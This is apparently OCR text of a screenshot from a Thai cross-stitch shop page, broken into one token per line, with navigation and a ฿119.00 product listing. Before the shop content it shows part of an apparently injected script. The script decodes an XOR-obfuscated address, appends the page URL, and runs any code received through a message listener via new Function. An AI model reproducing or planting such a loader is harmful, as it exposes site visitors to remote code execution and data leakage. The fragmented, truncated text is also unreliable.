
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits in Collecitons
/
ครอสติชสำหรับนักเรียน
/
J-12B : 
J-12B : เบบี้บ
฿
119.00
ชื่อภาพ : เบบี้บูม (ด